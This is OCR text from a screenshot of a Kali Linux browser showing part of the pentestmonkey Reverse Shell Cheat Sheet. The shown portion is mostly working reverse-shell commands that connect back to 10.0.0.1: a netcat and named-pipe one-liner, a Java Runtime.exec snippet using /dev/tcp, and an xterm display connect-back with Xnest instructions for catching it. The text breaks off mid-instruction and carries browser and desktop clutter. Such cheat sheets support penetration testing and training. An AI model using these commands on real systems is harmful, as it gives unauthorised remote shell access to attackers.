 Applications Places Firefox ESR Sat 00:48 2
Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
B About Craft API Craft/craft-api: An API fo version control - How can Reverse Shell Cheat Sheet |
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
shell back like this:
/tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5;
done"] as String[])
p.waitFor()
[Untested submission from anonymous reader]
xterm
One of the simplest forms of reverse shell is an xterm session. The following command should be run on the server. It will
try to connect back to you (10.0.0.1) on TCP port 6001.
xterm -display 10.0.0.1:1
To catch the incoming xterm, start an X-Server (:1 – which listens on TCP port 6001). One way to do this is with Xnest (to
be run on your system):
Xnest :1
You'll need to authorise the target to connect to you (command also run on your host):
Activate Windows
Go to Settings to activate Windows.